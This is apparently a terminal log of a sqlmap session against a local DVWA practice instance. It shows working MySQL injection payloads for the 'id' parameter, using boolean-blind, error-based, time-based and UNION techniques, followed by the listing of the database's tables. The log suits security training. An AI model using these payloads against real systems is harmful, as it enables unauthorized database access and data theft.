 ~ sqlmap -r "/Users/wan/Desktop/Injection.txt" -p "id" --batch -D "dvwa" --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:21:50 /2023-10-13/
[09:21:50] [INFO] parsing HTTP request from '/Users/wan/Desktop/Injection.txt'
[09:21:51] [INFO] resuming back-end DBMS 'mysql'
[09:21:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2883=2883#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4084 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(4084=4084,1))),0x7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hgzf&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5481 FROM (SELECT(SLEEP(5)))ECzk)-- jxXA&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a717a71,0x694878686f6548544276634d504e4b72584d6761674873434e7a705a724652567a69744b4d615673,0x7162767171)#&Submit=Submit
---
[09:21:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:21:51] [INFO] fetching tables for database: 'dvwa'
[09:21:51] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[09:21:51] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/127.0.0.1'
[09:21:51] [WARNING] your sqlmap version is outdated
[*] ending @ 09:21:51 /2023-10-13/